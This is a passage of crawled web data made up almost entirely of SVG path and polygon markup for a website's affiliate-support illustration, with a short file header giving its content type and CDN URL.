14.321a1,1,0,0,0-1-1H223.4a1,1,0,0,0,0,2h62.2A1,1,0,0,0,286.6,109.255ZM103.269,334.412a3.585,3.585,0,0,1,0,7.17A3.585,3.585,0,0,1,103.269,334.412Zm0,2a1.585,1.585,0,0,0,0,3.17A1.585,1.585,0,0,0,103.269,336.412Zm-7.09-11.09c.116-4.727,7.051-4.717,7.17,0A3.585,3.585,0,0,1,96.179,325.322Zm2,0a1.585,1.585,0,0,0,3.17,0A1.585,1.585,0,0,0,98.179,325.322Zm101.44-223.73a22.184,22.184,0,0,1-22.16,22.16c-29.358-1.113-29.35-43.212,0-44.321A22.185,22.185,0,0,1,199.619,101.592Zm-2,0a20.191,20.191,0,0,0-20.16-20.16c-26.708,1.014-26.7,39.315,0,40.32A20.184,20.184,0,0,0,197.619,101.592Z" fill="#232639"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.fizhost.com/Frontend/images/pages/affiliates/fast_affiliate_support.svg
body_size: 6128
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 300"><rect width="640" height="300" opacity="0"/><circle cx="158.5" cy="138.5" r="132.5" fill="#dfecfc"/><path d="M368.622,98.9,371,101.663l-2.376,2.761-2.372-2.761Zm-2.372,18.187,2.372,2.761L371,117.088l-2.376-2.762ZM371,25.492l-2.374-2.762-2.372,2.762,2.372,2.762Zm-4.745,61.7,2.372,2.762L371,87.193l-2.376-2.761Zm0-30.851,2.372,2.761L371,56.342l-2.376-2.762Zm0,15.426,2.372,2.761L371,71.768l-2.376-2.762Zm0,91.6,2.372,2.762L371,163.364l-2.376-2.761Zm0,15.428,2.372,2.762L371,178.792l-2.376-2.761Zm0,15.423,2.372,2.762L371,194.215l-2.376-2.761Zm0-61.7,2.372,2.759L371,132.51l-2.376-2.758Zm0,15.426,2.372,2.762L371,147.939l-2.376-2.761Zm66.285-46.276,2.372,2.761,2.376-2.761L434.907,98.9Zm-53.028,61.7,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0-46.276,2.372,2.761,2.372-2.761L381.879,98.9Zm0,15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0,46.279,2.372,2.762,2.372-2.762-2.372-2.761Zm0,30.85,2.372,2.762,2.372-2.762-2.372-2.762ZM366.25,10.389l2.372,2.762L371,10.389l-2.376-2.761Zm13.257,183.826,2.372,2.762,2.372-2.762-2.372-2.761Zm-26.515,15.427,2.372,2.762,2.372-2.762-2.372-2.762Zm13.257,0,2.372,2.762L371,209.642l-2.374-2.762ZM379.507,87.193l2.372,2.762,2.372-2.762-2.372-2.761ZM352.992,194.215l2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.423,2.372,2.762,2.372-2.762-2.372-2.761Zm-13.256,30.85,2.372,2.762,2.372-2.762-2.372-2.762Zm79.542-107.979,2.372,2.761,2.372-2.761L421.65,98.9Zm0,15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0-29.895,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0,60.742,2.372,2.762,2.372-2.762-2.372-2.761Zm0,46.28,2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.851,2.372,2.762,2.372-2.762-2.372-2.761Zm0,46.276,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.427,2.372,2.762,2.372-2.762-2.372-2.762Zm0-46.278,2.372,2.762,2.372-2.762L421.65,160.6Zm0-107.022L421.65,59.1l2.372-2.761L421.65,53.58ZM432.535,178.79l2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.851,2.372,2.762,2.376-2.762-2.376-2.761Zm0,15.425,2.372,2.762,2.376-2.762-2.376-2.761Zm0-46.276,2.372,2.761,2.376-2.761-2.376-2.762Zm0,15.422,2.372,2.762,2.376-2.762-2.376-2.761ZM419.278,25.492l2.372,2.762,2.372-2.762L421.65,22.73Zm0-15.1,2.372,2.762,2.372-2.762L421.65,7.628Zm0,30.528,2.372,2.761,2.372-2.761-2.372-2.762Zm13.257,168.725,2.372,2.762,2.374-2.762-2.374-2.762Zm0-15.427,2.372,2.762,2.376-2.762-2.376-2.761Zm-39.772-30.851,2.372,2.762,2.372-2.762-2.372-2.761Zm0,30.851,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.427,2.372,2.762,2.372-2.762-2.372-2.762Zm4.742-107.975-2.37-2.766-2.374,2.766,2.372,2.761Zm-4.742,77.125,2.372,2.762,2.372-2.762-2.372-2.761ZM379.507,71.768l2.372,2.761,2.372-2.761-2.372-2.762Zm13.256,76.171,2.372,2.762,2.372-2.762-2.372-2.761ZM379.507,40.913l2.372,2.761,2.372-2.761-2.372-2.762Zm0-30.524,2.372,2.762,2.372-2.762-2.372-2.761Zm0,45.953,2.372,2.761,2.372-2.761-2.372-2.762Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.762Zm13.256-15.1,2.372,2.762,2.372-2.762-2.372-2.761Zm0,122.124,2.372,2.762,2.372-2.762-2.372-2.761Zm0-107.021,2.372,2.762,2.372-2.762-2.372-2.762Zm13.257,184.15,2.374,2.762,2.372-2.762-2.372-2.762ZM392.763,40.913l2.372,2.761,2.372-2.761-2.372-2.762Zm18,153.3-2.372-2.761-2.377,2.761,2.377,2.762ZM406.02,25.492l2.374,2.762,2.372-2.762-2.372-2.762Zm-13.257,30.85,2.372,2.761,2.372-2.761-2.372-2.762Zm0,60.746,2.372,2.761,2.372-2.761-2.372-2.762Zm0-29.895,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762ZM366.25,40.913l2.372,2.761L371,40.913l-2.376-2.762Zm44.515,30.855-2.372-2.762-2.377,2.762,2.377,2.761Zm0,15.425-2.372-2.761-2.377,2.761,2.377,2.762Zm0,60.746-2.372-2.761-2.377,2.761,2.377,2.762Zm0-15.426-2.372-2.761-2.377,2.761,2.377,2.762Zm0-15.425-2.372-2.762-2.377,2.762,2.377,2.761Zm0-15.425L408.393,98.9l-2.377,2.762,2.377,2.761Zm0-45.321-2.372-2.762-2.377,2.762,2.377,2.761Zm132.48,15.426-2.376-2.762L538.5,71.768l2.372,2.761Zm0,15.425-2.376-2.761L538.5,87.193l2.372,2.762Zm-132.48-46.28-2.372-2.762-2.377,2.762,2.377,2.761Zm0-30.524-2.372-2.761-2.377,2.761,2.377,2.762Zm132.48,45.953-2.376-2.762L538.5,56.342l2.372,2.761ZM410.765,163.364l-2.372-2.761-2.377,2.761,2.377,2.762ZM315.44,99.08l.378.083-.225-.262Zm42.3-88.691-2.372-2.761-2.372,2.761,2.372,2.762Zm53.029,168.4-2.372-2.761-2.377,2.761,2.377,2.762ZM274.683,100.006l1.32-.672-.371-.433ZM543.245,10.389l-2.376-2.761L538.5,10.389l2.372,2.762Zm79.73,61.379L620.6,69.006l-2.372,2.762,2.372,2.761Zm0,15.425L620.6,84.432l-2.372,2.761,2.372,2.762ZM609.526,56.342,607.15,53.58l-2.372,2.762L607.15,59.1Zm0-15.429-2.376-2.762-2.372,2.762,2.372,2.761Zm0-30.524L607.15,7.628l-2.372,2.761,2.372,2.762Zm13.449,45.953L620.6,53.58l-2.372,2.762L620.6,59.1Zm0-30.85L620.6,22.73l-2.372,2.762,2.372,2.762ZM622.2,11.284q-.928-1.67-1.891-3.321l-2.081,2.424,2.372,2.762Zm.772,29.629L620.6,38.151l-2.372,2.762,2.372,2.761Zm-13.449,60.75L607.15,98.9l-2.372,2.762,2.372,2.761Zm0,61.7L607.15,160.6l-2.372,2.761,2.372,2.762Zm0,15.428-2.376-2.761-2.372,2.761,2.372,2.762Zm0-107.024-2.376-2.762-2.372,2.762,2.372,2.761ZM543.243,25.492l-2.374-2.762L538.5,25.492l2.372,2.762ZM326.59,101.531l3.993.878.643-.746L328.849,98.9Zm282.936,46.408-2.376-2.761-2.372,2.761,2.372,2.762Zm0-60.746-2.376-2.761-2.372,2.761,2.372,2.762Zm-66.281-46.28-2.376-2.762L538.5,40.913l2.372,2.761Zm66.281,76.175-2.376-2.762-2.372,2.762,2.372,2.761Zm0,15.422-2.376-2.758-2.372,2.761,2.372,2.759Zm13.451-30.843L620.6,98.9l-2.372,2.762,2.372,2.761ZM304.709,40.913l-2.372-2.762-2.376,2.762,2.376,2.761Zm13.256-15.421-2.372-2.762-2.372,2.762,2.372,2.762Zm-13.256-15.1-2.372-2.761-2.376,2.761,2.376,2.762Zm0,61.379-2.372-2.762-2.376,2.762,2.376,2.761Zm0-15.426-2.372-2.762-2.376,2.762,2.376,2.761Zm13.256,15.426-2.372-2.762-2.372,2.762,2.372,2.761Zm0-30.855-2.372-2.762-2.372,2.762,2.372,2.761Zm0,46.28-2.372-2.761-2.372,2.761,2.372,2.762Zm0-30.851-2.372-2.762-2.372,2.762,2.372,2.761ZM304.709,87.193l-2.372-2.761-2.376,2.761,2.376,2.762Zm-4.746-61.7,2.374,2.762,2.372-2.762-2.372-2.762Zm-8.513,61.7-2.372-2.761-2.372,2.761,2.372,2.762ZM278,25.492l-2.372-2.762-2.374,2.762,2.374,2.762Zm0,15.421-2.372-2.762-2.377,2.762,2.377,2.761Zm0,15.429-2.372-2.762-2.377,2.762,2.377,2.761ZM291.45,10.389l-2.372-2.761-2.372,2.761,2.372,2.762ZM278,71.768l-2.372-2.762-2.377,2.762,2.377,2.761ZM291.45,40.913l-2.372-2.762-2.372,2.762,2.372,2.761Zm0-15.421-2.372-2.762-2.372,2.762,2.372,2.762Zm0,30.85-2.372-2.762-2.372,2.762,2.372,2.761Zm0,15.426-2.372-2.762-2.372,2.762,2.372,2.761Zm26.515-61.379-2.372-2.761-2.372,2.761,2.372,2.762Zm39.771,106.7-2.372-2.762-2.372,2.762,2.372,2.761Zm0-29.895-2.372-2.761-2.372,2.761,2.372,2.762Zm0,14.474L355.364,98.9l-2.372,2.766,2.372,2.761ZM344.48,25.492l-2.372-2.762-2.372,2.762,2.372,2.762Zm0-15.1-2.372-2.761-2.372,2.761,2.372,2.762Zm13.256,61.379-2.372-2.762-2.372,2.762,2.372,2.761ZM344.48,40.913l-2.372-2.762-2.372,2.762,2.372,2.761Zm13.256,0-2.372-2.762-2.372,2.762,2.372,2.761Zm0-15.421-2.372-2.762-2.372,2.762,2.372,2.762Zm0,30.85-2.372-2.762-2.372,2.762,2.372,2.761Zm-13.256,0-2.372-2.762-2.372,2.762,2.372,2.761Zm-13.254,0-2.377-2.762-2.372,2.762,2.372,2.761Zm0-15.429-2.377-2.762-2.372,2.762,2.372,2.761Zm24.138,88.839-.925,1.077,1.595,3.665,1.7-1.981ZM331.226,87.193l-2.377-2.761-2.372,2.761,2.372,2.762Zm0-15.425-2.377-2.762-2.372,2.762,2.372,2.761Zm0-46.276-2.374-2.762-2.372,2.762,2.372,2.762Zm0-15.1-2.377-2.761-2.372,2.761,2.372,2.762ZM344.48,71.768l-2.372-2.762-2.372,2.762,2.372,2.761Zm0,15.425-2.372-2.761-2.372,2.761,2.372,2.762Zm0,14.474L342.108,98.9l-2.372,2.762,2.372,2.761Zm233.783-29.9,2.376,2.761,2.372-2.761-2.372-2.762Zm-26.511,29.895,2.372,2.761,2.372-2.761L554.127,98.9Zm0,15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0-29.895,2.372,2.762,2.372-2.762-2.372-2.761Zm0,45.32,2.372,2.762,2.372-2.762-2.372-2.761Zm0-60.745,2.372,2.761,2.372-2.761-2.372-2.762Zm0,122.447,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.427,2.372,2.762,2.372-2.762-2.372-2.762Zm0-153.3,2.372,2.761,2.372-2.761-2.372-2.762Zm0,91.6,2.372,2.762,2.372-2.762-2.372-2.761Zm0,30.853,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.428,2.372,2.762,2.372-2.762-2.372-2.761Zm-13.254-61.7,2.372,2.761,2.376-2.761-2.38-2.766ZM432.535,87.193l2.372,2.762,2.376-2.762-2.376-2.761Zm132.477,14.47,2.372,2.761,2.372-2.761L567.384,98.9ZM511.984,10.389l2.376,2.762,2.372-2.762L514.36,7.628Zm53.028,122.124,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762ZM551.755,40.913l2.372,2.761,2.372-2.761-2.372-2.762Zm13.257,153.3,2.372,2.762,2.372-2.762-2.372-2.761ZM551.755,25.492l2.372,2.762,2.372-2.762-2.372-2.762Zm0-15.1,2.372,2.762,2.372-2.762-2.372-2.761Zm13.257,199.253,2.372,2.762,2.372-2.762-2.372-2.762Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.761ZM525.24,71.768l2.372,2.761,2.372-2.761-2.372-2.762Zm0,60.745,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0-29.895,2.372,2.762,2.372-2.762-2.372-2.761Zm0,14.47,2.372,2.761,2.372-2.761L527.612,98.9Zm0,46.276,2.372,2.762,2.372-2.762-2.372-2.761Zm0,46.276,2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.851,2.372,2.762,2.372-2.762-2.372-2.761Zm0,46.278,2.372,2.762,2.372-2.762-2.372-2.762Zm0-30.85,2.372,2.762,2.372-2.762-2.372-2.761Zm0-168.4,2.372,2.762,2.372-2.762-2.372-2.761Zm13.257,168.4,2.372,2.762,2.376-2.762-2.376-2.761Zm0,15.423,2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.851,2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.851,2.372,2.762,2.376-2.762-2.376-2.761Zm0,15.426,2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.851,2.372,2.761,2.376-2.761-2.376-2.762Zm0,92.554,2.372,2.762,2.374-2.762-2.374-2.762ZM525.24,40.913l2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.421,2.372,2.762,2.372-2.762-2.372-2.762Zm0,30.85,2.372,2.761,2.372-2.761-2.372-2.762Zm39.772,107.022,2.372,2.762,2.372-2.762-2.372-2.761Zm26.514-76.171,2.372,2.762,2.372-2.762L593.9,84.432Zm0-15.425,2.372,2.761,2.372-2.761L593.9,69.006Zm0,91.6,2.372,2.762,2.372-2.762L593.9,160.6Zm0-122.451,2.372,2.761,2.372-2.761L593.9,38.151Zm0-15.421,2.372,2.762,2.372-2.762L593.9,22.73Zm0,107.021,2.372,2.762,2.372-2.762-2.372-2.761Zm0-122.124,2.372,2.762,2.372-2.762L593.9,7.628Zm0,137.55L593.9,150.7l2.372-2.762-2.372-2.761ZM565.012,87.193l2.372,2.762,2.372-2.762-2.372-2.761Zm26.514,29.895,2.372,2.761,2.372-2.761-2.372-2.762Zm0-60.746L593.9,59.1l2.372-2.761L593.9,53.58Zm26.705,122.45,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.428,2.372,2.762,2.372-2.762L620.6,160.6Zm-8.705,30.851-2.376-2.761-2.372,2.761,2.372,2.762Zm8.705-61.7,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0,30.851L620.6,150.7l2.372-2.762-2.372-2.761ZM604.783,25.492l2.372,2.762,2.374-2.762-2.374-2.762Zm0,184.15,2.372,2.762,2.374-2.762-2.374-2.762Zm13.449,0,.5.577c.655-1.084,1.293-2.181,1.928-3.279l-.056-.061Zm0-15.427,2.372,2.762,2.372-2.762-2.372-2.761Zm-26.705-92.552,2.372,2.761,2.372-2.761L593.9,98.9ZM565.012,10.389l2.372,2.762,2.372-2.762-2.372-2.761Zm13.254,183.826,2.376,2.762,2.372-2.762-2.372-2.761Zm0,15.427,2.374,2.762,2.372-2.762-2.372-2.762Zm4.743-107.975-2.372-2.762-2.376,2.762,2.38,2.757Zm-4.744,77.123,2.376,2.762,2.372-2.762-2.372-2.761ZM565.012,56.342l2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.426,2.372,2.761,2.372-2.761-2.372-2.762Zm13.254,91.6,2.376,2.762,2.372-2.762-2.372-2.761ZM565.012,40.913l2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.421,2.372,2.762,2.372-2.762-2.372-2.762ZM578.266,132.51l2.376,2.762,2.372-2.762-2.372-2.761Zm0-122.121,2.376,2.762,2.372-2.762-2.372-2.761Zm0,30.528,2.376,2.761,2.372-2.761-2.372-2.762Zm2.375-18.187-2.374,2.762,2.374,2.762,2.372-2.762Zm10.885,171.485,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.427L593.9,212.4l2.372-2.762L593.9,206.88Zm-13.26-61.7,2.376,2.762,2.372-2.762-2.372-2.761Zm0-91.6,2.376,2.761,2.372-2.761-2.372-2.762Zm0,60.746,2.376,2.761,2.372-2.761-2.372-2.762Zm13.26,61.7,2.372,2.762,2.372-2.762-2.372-2.761Zm-13.26-91.6,2.376,2.762,2.372-2.762-2.372-2.761Zm-13.254,60.746,2.372,2.762,2.372-2.762-2.372-2.761ZM458.954,87.193l2.372,2.762,2.372-2.762-2.372-2.761Zm0-30.851,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.426,2.372,2.761,2.372-2.761-2.372-2.762Zm53.03-30.855,2.376,2.761,2.372-2.761-2.372-2.762Zm-53.03,0,2.372,2.761,2.372-2.761-2.372-2.762Zm0-30.524,2.372,2.762,2.372-2.762-2.372-2.761Zm0,91.274,2.372,2.761,2.372-2.761L461.326,98.9Zm0,61.7,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.426,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.425,2.372,2.761,2.372-2.761-2.372-2.762Zm0-91.6,2.372,2.762,2.372-2.762-2.372-2.762Zm13.257,76.171,2.372,2.761,2.376-2.761L474.583,98.9Zm0,15.425,2.372,2.761,2.376-2.761-2.376-2.762Zm0,92.554,2.372,2.762,2.374-2.762-2.374-2.762Zm0-122.449,2.372,2.762,2.376-2.762-2.376-2.761Zm0,45.32,2.372,2.762,2.376-2.762-2.376-2.761Zm0-60.745,2.372,2.761,2.376-2.761-2.376-2.762Zm0,122.447,2.372,2.762,2.376-2.762-2.376-2.761Zm0-15.423,2.372,2.762,2.376-2.762-2.376-2.761Zm0-30.853,2.372,2.762,2.376-2.762-2.376-2.761Zm0,15.425,2.372,2.762,2.376-2.762-2.376-2.761ZM445.7,56.342,448.07,59.1l2.372-2.761L448.07,53.58Zm0,137.873,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.427,2.372,2.762,2.372-2.762-2.372-2.762Zm0-30.852,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.426,2.372,2.762,2.372-2.762L448.07,160.6ZM432.535,10.389l2.372,2.762,2.376-2.762-2.376-2.761Zm0,30.528,2.372,2.761,2.376-2.761-2.376-2.762Zm0,15.425,2.372,2.761,2.376-2.761-2.376-2.762Zm4.746-30.85-2.374-2.762-2.372,2.762,2.372,2.762Zm-4.746,46.276,2.372,2.761,2.376-2.761-2.376-2.762ZM445.7,147.939l2.372,2.762,2.372-2.762-2.372-2.761Zm0-107.022,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.425,2.372,2.762,2.372-2.762L448.07,22.73Zm13.256,168.723,2.372,2.762,2.372-2.762-2.372-2.761ZM445.7,132.51l2.372,2.762,2.372-2.762-2.372-2.761Zm13.256,77.132,2.372,2.762,2.372-2.762-2.372-2.762ZM445.7,10.389l2.372,2.762,2.372-2.762L448.07,7.628Zm26.513,45.953,2.372,2.761,2.376-2.761-2.376-2.762ZM445.7,71.768l2.372,2.761,2.372-2.761-2.372-2.762Zm0,45.32,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.425,2.372,2.761,2.372-2.761L448.07,98.9Zm0-14.47,2.372,2.762,2.372-2.762-2.372-2.761Zm13.256,91.6,2.372,2.762,2.372-2.762-2.372-2.761Zm39.772-153.3,2.372,2.762,2.372-2.762L501.1,22.73Zm0,15.421,2.372,2.761,2.372-2.761L501.1,38.151Zm0,15.429L501.1,59.1l2.372-2.761L501.1,53.58Zm13.256,153.3,2.374,2.762,2.372-2.762-2.372-2.762Zm-13.256-77.129,2.372,2.762,2.372-2.762-2.372-2.761Zm0-45.32,2.372,2.762,2.372-2.762L501.1,84.432Zm0,29.895,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.425,2.372,2.761,2.372-2.761L501.1,98.9Zm0-29.895,2.372,2.761,2.372-2.761L501.1,69.006Zm13.258,122.447,2.376,2.762,2.372-2.762-2.372-2.761ZM498.726,10.389l2.372,2.762,2.372-2.762L501.1,7.628Zm13.258,91.274,2.376,2.761,2.372-2.761L514.36,98.9Zm0,15.425,2.376,2.761,2.372-2.761-2.372-2.762Zm4.744-91.6-2.372-2.762-2.374,2.762,2.374,2.762Zm-4.744,46.276,2.376,2.761,2.372-2.761-2.372-2.762Zm0-15.426L514.36,59.1l2.372-2.761L514.36,53.58Zm0,30.851,2.376,2.762,2.372-2.762-2.372-2.761Zm0,91.6,2.376,2.762,2.372-2.762-2.372-2.761Zm0-46.279,2.376,2.759,2.372-2.762-2.372-2.758Zm-39.773-91.6,2.372,2.761,2.376-2.761-2.376-2.762Zm39.773,107.026,2.376,2.762,2.372-2.762-2.372-2.761Zm0,15.425,2.376,2.762,2.372-2.762L514.36,160.6Zm-26.515-15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0,15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0-61.7,2.372,2.761,2.372-2.761L487.841,98.9Zm0,77.129,2.372,2.762,2.372-2.762-2.372-2.761Zm0-61.7,2.372,2.761,2.372-2.761-2.372-2.762Zm0,15.425,2.372,2.762,2.372-2.762-2.372-2.761Zm0,61.7,2.372,2.762,2.372-2.762-2.372-2.761ZM472.211,10.389l2.372,2.762,2.376-2.762-2.376-2.761Zm4.746,15.1-2.374-2.762-2.372,2.762,2.372,2.762Zm8.512,184.15,2.372,2.762,2.372-2.762-2.372-2.762Zm13.257-61.7L501.1,150.7l2.372-2.762-2.372-2.761ZM485.469,10.389l2.372,2.762,2.372-2.762-2.372-2.761Zm13.257,199.253L501.1,212.4l2.372-2.762L501.1,206.88Zm0-15.427,2.372,2.762,2.372-2.762-2.372-2.761Zm0-15.423,2.372,2.762,2.372-2.762-2.372-2.761Zm-13.257-91.6,2.372,2.762,2.372-2.762-2.372-2.761Zm13.257,76.171,2.372,2.762,2.372-2.762L501.1,160.6Zm-13.257-91.6,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.426,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.429,2.372,2.761,2.372-2.761-2.372-2.762Zm0-15.421,2.372,2.762,2.372-2.762-2.372-2.762Z" fill="#dfecfc"/><polygon points="361.71 147.53 343.281 105.201 288.245 93.101 233.208 121.121 232.041 143.921 242.385 161.411 242.681 155.243 242.684 155.259 245.066 153.899 263.953 156.868 263.953 152.321 242.954 149.551 243.935 129.096 310.398 134.596 318.798 203.43 336.052 195.027 335.01 222.977 361.71 147.53" fill="#e0b086"/><path d="M335.119,200.157,310.392,134.59l-66.456-5.5c0,4.1-4.9,94.619-4.9,94.619l25.68,1.64-2.387,22.742,18.2,20.858,2.585,7.931,10.261-7.932,41.261-31.339Z" fill="#f6e8d5"/><polygon points="307.921 292.066 318.62 282.716 415.58 281.313 351.026 254.398 352.721 252.917 335.124 237.237 293.371 268.949 293.376 268.956 283.12 276.882 280.53 268.953 280.525 268.95 260.794 246.332 242.682 257.992 244.486 261.638 190.071 284.577 255.373 283.632 258.034 289.008 264.206 283.504 302.186 282.954 307.921 292.066" fill="#dfecfc"/><path d="M330.967,161.761l8.5-43.673L296.871,97.507l-26.8,4.781-13.864,7.345,29.941-2.74,41.189,17.258v38.3c-4.578,2.538-8.57,11.034-9.623,21.441-1.786,17.666,2.862,23.786,8.206,24.327,5.831.589,11.608-7.521,12.908-20.367C340.1,175.269,336.6,162.808,330.967,161.761Z" fill="#4343f0"/><ellipse cx="271.162" cy="241.783" rx="9.037" ry="4.547" fill="#4343f0"/><path d="M278.917,157.781h19.589l7.346,7.7-7.346-12.243H278.917Z" fill="#e0b086"/><path d="M205.94,91.671V134.56H167.931v17.833L151.3,134.56H16V91.671ZM16,26V61.928H48.344V76.867L62.5,61.928H177.623V26Z" fill="#c6d4f4"/><path d="M167.931,153.393a1,1,0,0,1-.731-.318L150.862,135.56H16a1,1,0,0,1-1-1V91.671a1,1,0,0,1,1-1H205.94a1,1,0,0,1,1,1V134.56a1,1,0,0,1-1,1H168.931v16.833a1,1,0,0,1-1,1ZM17,133.56H151.3a1,1,0,0,1,.731.318l14.9,15.977V134.56a1,1,0,0,1,1-1H204.94V92.671H17ZM48.344,77.867a1,1,0,0,1-1-1V62.928H16a1,1,0,0,1-1-1V26a1,1,0,0,1,1-1H177.623a1,1,0,0,1,1,1V61.928a1,1,0,0,1-1,1H62.927L49.069,77.554A1,1,0,0,1,48.344,77.867ZM17,60.928H48.344a1,1,0,0,1,1,1V74.357L61.771,61.241a1,1,0,0,1,.726-.313H176.623V27H17Zm144.4,46.291a1,1,0,0,0-1-1H26.8a1,1,0,1,0,0,2H160.4A1,1,0,0,0,161.4,107.219ZM92.955,118.2a1,1,0,0,0-1-1H26.8a1,1,0,0,0,0,2H91.955A1,1,0,0,0,92.955,118.2Zm10.981-78.829a1,1,0,0,0-1-1H26.8a1,1,0,0,0,0,2h76.134A1,1,0,0,0,103.936,39.371Z" fill="#232639"/><rect x="16.001" y="164.851" width="43.181" height="43.181" fill="#cef2cf"/><path d="M59.182,209.032H16a1,1,0,0,1-1-1V164.851a1,1,0,0,1,1-1H59.182a1,1,0,0,1,1,1v43.181A1,1,0,0,1,59.182,209.032Zm-42.181-2H58.182V165.851H17ZM34.12,199.3h-.01A1,1,0,0,1,33.4,199l-2.313-2.409-9.642-9.931a1,1,0,0,1,.011-1.4l4.823-4.822a1,1,0,0,1,.707-.293h0a1,1,0,0,1,.708.3l6.437,6.525L47.5,173.868a1,1,0,0,1,1.406.008l4.819,4.819a1,1,0,0,1,0,1.414l-18.9,18.9A1,1,0,0,1,34.12,199.3ZM23.565,185.969l10.57,10.905L51.606,179.4l-3.413-3.412-13.374,13.1a1,1,0,0,1-1.411-.013l-6.429-6.517Z" fill="#232639"/><path d="M264.823,210.083a1,1,0,0,1-.918-1.077.991.991,0,0,1,1.076-.918l10.037.792a1,1,0,0,1-.078,2l-.08,0Zm13.094-52.3v-4.543a1,1,0,0,1,1-1h19.589a1,1,0,0,1,.857.485l7.347,12.243a1,1,0,0,1-1.581,1.2l-7.051-7.39H278.917A1,1,0,0,1,277.917,157.781Zm2-1h18.589a1,1,0,0,1,.723.309l1.138,1.193-2.428-4.045H279.917Zm4.13,49.72a1,1,0,0,0,.725-.312l4.2-4.43a1,1,0,0,0-1.451-1.377l-3.881,4.093-19.791-1.138a1,1,0,0,0-.115,2l20.255,1.166Zm-17.258-14.482a1,1,0,0,0,.4-1.918l-5.116-2.217,5.65-14.494a1,1,0,1,0-1.863-.726l-6,15.391a1,1,0,0,0,.534,1.282l6,2.6A1,1,0,0,0,266.789,192.019Zm11.586-19.811a.982.982,0,0,0-.458.819,1,1,0,0,0,1,1h8.4a1,1,0,0,0,0-2H282.97a4.213,4.213,0,0,0,.057-6.861h6.111l3.725,2.2a1,1,0,0,0,1.016-1.723l-3.96-2.335a1,1,0,0,0-.508-.138H278.917a1,1,0,0,0-1,1,.984.984,0,0,0,.419.793,4.207,4.207,0,0,0,.039,7.249Zm-20.27-2.433-3.34-.238a4.279,4.279,0,0,0,1.384-5.043,4.224,4.224,0,0,0-1.107-1.537h3.968L262,165.305a.984.984,0,0,0,.616.214,1,1,0,0,0,.618-1.786l-3.265-2.563a1,1,0,0,0-.617-.213H248.328a1,1,0,1,0,0,2h1.015a4.245,4.245,0,0,0,.336,6.629.971.971,0,0,0-.249.572,1,1,0,0,0,.925,1.068l7.608.543.072,0a1,1,0,0,0,.07-2Z" fill="#232639"/><path d="M415.965,280.39l-63.071-26.3.485-.423a1,1,0,0,0,.007-1.5l-17.6-15.68a.939.939,0,0,0-.141-.087l.167-12.839a1,1,0,0,0,.137-.253l26.7-75.447a1.006,1.006,0,0,0-.025-.734L344.2,104.8a1,1,0,0,0-.7-.577l-55.036-12.1a1.011,1.011,0,0,0-.669.085l-17.845,9.084-.051.009a1.012,1.012,0,0,0-.292.1l-3.134,1.661-33.715,17.164a1,1,0,0,0-.545.841l-1.167,22.8a1,1,0,0,0,.138.559l10.163,17.184c-1.418,27.163-3.275,61.483-3.306,62.042a1,1,0,0,0,.935,1.052l24.641,1.573-1.354,12.908a3.782,3.782,0,0,0-1.134,2.594,3.526,3.526,0,0,0,.653,1.988l-.2,1.934-.027-.031a1,1,0,0,0-1.3-.183l-18.112,11.66a1,1,0,0,0-.355,1.284l1.333,2.693-53.437,22.527a1,1,0,0,0,.389,1.922h.015l64.67-.936,2.382,4.811a1,1,0,0,0,.706.538.941.941,0,0,0,.19.018,1,1,0,0,0,.666-.254l5.893-5.255,30.984-.449.013,0h.015l3.418-.052,2.616-.038,5.435,8.636a1,1,0,0,0,.7.457.993.993,0,0,0,.8-.236L319,283.711l96.594-1.4a1,1,0,0,0,.37-1.923Zm-134.94-39.641c-.854-2.6-4.877-4.513-9.863-4.513a15.41,15.41,0,0,0-6.731,1.407l.252-2.394,41.116,2.2h.053a1,1,0,0,0,.931-.635l12.483-31.857a8.758,8.758,0,0,0,5.169,4l-15.409,30.881ZM318.709,184c1.018-10.057,4.945-18.485,9.224-20.721l.124-.02c-3.2,3.94-5.17,12.657-6.022,21.079-1.128,11.153-.7,18.356,1